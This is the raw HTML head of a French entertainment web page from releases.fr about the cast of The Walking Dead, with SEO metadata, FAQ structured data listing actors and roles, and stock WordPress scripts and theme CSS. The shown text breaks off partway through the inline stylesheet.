

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://releases.fr/the-walking-dead-casting-acteurs/
body_size: 70650
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name="theme-color" content="#f7d40e">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v22.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle</title><link rel="preload" data-rocket-preload as="image" href="https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-770x430.png" imagesrcset="https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png 1700w" imagesizes="(max-width: 770px) 100vw, 770px" fetchpriority="high">
	<meta name="description" content="Bienvenue dans notre article Releases.fr consacré à la série culte &quot;The Walking Dead&quot; ! Depuis sa première diffusion, cette série a captivé des millions" />
	<link rel="canonical" href="https://releases.fr/the-walking-dead-casting-acteurs/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène" />
	<meta property="og:description" content="Bienvenue dans notre article Releases.fr consacré à la série culte &quot;The Walking Dead&quot; ! Depuis sa première diffusion, cette série a captivé des millions" />
	<meta property="og:url" content="https://releases.fr/the-walking-dead-casting-acteurs/" />
	<meta property="og:site_name" content="Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle" />
	<meta property="article:publisher" content="https://facebook.com/100086845987353" />
	<meta property="article:published_time" content="2023-08-19T17:30:00+00:00" />
	<meta property="article:modified_time" content="2024-02-15T07:03:14+00:00" />
	<meta property="og:image" content="https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png" />
	<meta property="og:image:width" content="1700" />
	<meta property="og:image:height" content="950" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jacob Matthews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MagReleases" />
	<meta name="twitter:site" content="@MagReleases" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Jacob Matthews" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://releases.fr/the-walking-dead-casting-acteurs/#article","isPartOf":{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/"},"author":{"name":"Jacob Matthews","@id":"https://releases.fr/#/schema/person/08eb1801b5fee363d2aa47bd8b283a15"},"headline":"Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène","datePublished":"2023-08-19T17:30:00+00:00","dateModified":"2024-02-15T07:03:14+00:00","mainEntityOfPage":{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/"},"wordCount":2073,"commentCount":0,"publisher":{"@id":"https://releases.fr/#organization"},"image":{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png","keywords":["acteurs","Casting","Guide","série télévisée"],"articleSection":["Célébrités &amp; people","Séries TV"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://releases.fr/the-walking-dead-casting-acteurs/#respond"]}]},{"@type":["WebPage","FAQPage"],"@id":"https://releases.fr/the-walking-dead-casting-acteurs/","url":"https://releases.fr/the-walking-dead-casting-acteurs/","name":"Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène - Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","isPartOf":{"@id":"https://releases.fr/#website"},"primaryImageOfPage":{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#primaryimage"},"image":{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#primaryimage"},"thumbnailUrl":"https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png","datePublished":"2023-08-19T17:30:00+00:00","dateModified":"2024-02-15T07:03:14+00:00","description":"Bienvenue dans notre article Releases.fr consacré à la série culte \"The Walking Dead\" ! Depuis sa première diffusion, cette série a captivé des millions","breadcrumb":{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#breadcrumb"},"mainEntity":[{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534653536"},{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534654264"},{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534654793"},{"@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534734744"}],"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://releases.fr/the-walking-dead-casting-acteurs/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/the-walking-dead-casting-acteurs/#primaryimage","url":"https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/08/Casting-the-walking-dead.png","width":1700,"height":950},{"@type":"BreadcrumbList","@id":"https://releases.fr/the-walking-dead-casting-acteurs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://releases.fr/"},{"@type":"ListItem","position":2,"name":"Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène"}]},{"@type":"WebSite","@id":"https://releases.fr/#website","url":"https://releases.fr/","name":"Releases — Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle","description":"Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","publisher":{"@id":"https://releases.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://releases.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://releases.fr/#organization","name":"Releases.fr","url":"https://releases.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/logo/image/","url":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","contentUrl":"https://releases.fr/wp-content/uploads/2022/10/logo-retina.png","width":320,"height":82,"caption":"Releases.fr"},"image":{"@id":"https://releases.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/100086845987353","https://x.com/MagReleases","https://reddit.com/user/releasesfr","https://linkedin.com/in/releases-mag-b638aa253/","https://pinterest.com/releasesfr","https://www.youtube.com/@Releasesmedia"]},{"@type":"Person","@id":"https://releases.fr/#/schema/person/08eb1801b5fee363d2aa47bd8b283a15","name":"Jacob Matthews","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://releases.fr/#/schema/person/image/","url":"https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png","contentUrl":"https://releases.fr/wp-content/uploads/2023/06/Jacob-Matthews-100x100.png","caption":"Jacob Matthews"},"description":"Jacob Matthews est un journaliste passionné par les nouvelles technologies, les films et les séries en streaming. Il travaille actuellement en tant qu'écrivain à temps plein chez Releases.fr. Grâce à son intérêt pour les avancées technologiques, il est constamment à l'affût des dernières tendances et des développements de pointe dans le monde de l'innovation. En outre, son amour pour le cinéma et les séries en streaming lui permet de fournir des critiques et des analyses approfondies sur les nouvelles sorties. Avec son expérience et son expertise, Jacob est un atout précieux pour l'équipe de Releases.fr.","url":"https://releases.fr/author/jacob-matthews/"},{"@type":"Question","@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534653536","position":1,"url":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534653536","name":"Quels sont les acteurs principaux de la série The Walking Dead?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Les acteurs principaux de la série The Walking Dead comprennent Norman Reedus (Daryl Dixon), Andrew Lincoln (Rick Grimes), Melissa McBride (Carol Peletier), Lauren Cohan (Maggie Greene), Danai Gurira (Michonne), Josh McDermitt (Eugene Porter), Seth Gilliam (Gabriel Stokes), Jeffrey Dean Morgan (<a href=\"https://releases.fr/negan-walking-dead-saison-11/\" target=\"_blank\" rel=\"noreferrer noopener\">Negan</a>), Ross Marquand (Aaron), Christian Serratos (Rosita Espinosa), Chandler Riggs (Carl Grimes) et Alanna Masterson (Tara Chambler).","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534654264","position":2,"url":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534654264","name":"Quels acteurs jouent dans les spin-offs de The Walking Dead?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Les acteurs principaux des spin-offs de The Walking Dead incluent Jeffrey Dean Morgan (Negan) et Lauren Cohan (Maggie Greene) dans Dead City, ainsi que Lennie James (Morgan Jones) dans Fear the Walking Dead.","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534654793","position":3,"url":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534654793","name":"Qui revient dans The Walking Dead: The Ones Who Live?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Dans The Walking Dead: The Ones Who Live, les acteurs qui reviennent sont Andrew Lincoln (Rick Grimes), Danai Gurira (Michonne) et Pollyanna McIntosh (Jadis Stokes / Anne).","inLanguage":"fr-FR"},"inLanguage":"fr-FR"},{"@type":"Question","@id":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534734744","position":4,"url":"https://releases.fr/the-walking-dead-casting-acteurs/#faq-question-1691534734744","name":"Quels acteurs sont annoncés pour le spin-off The Walking Dead: Daryl Dixon?","answerCount":1,"acceptedAnswer":{"@type":"Answer","text":"Le spin-off The Walking Dead: Daryl Dixon mettra en vedette Norman Reedus (Daryl Dixon) dans le rôle principal, ainsi que Clémence Poésy (Isabelle), Adam Nagaitis (Quinn), Anne Charrier (Genet), Eriq Ebouaney (Fallou), Laika Blanc Francard (Sylvie), Romain Levi (Codron), Louis Puech Scigliuzzi (Laurent) et Paloma (Coco).","inLanguage":"fr-FR"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux" href="https://releases.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Flux des commentaires" href="https://releases.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle &raquo; Casting de The Walking Dead : Découvrez les acteurs et personnages de la série phénomène Flux des commentaires" href="https://releases.fr/the-walking-dead-casting-acteurs/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/releases.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='jetpack_related-posts-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=1730767801' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://releases.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-block-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://releases.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 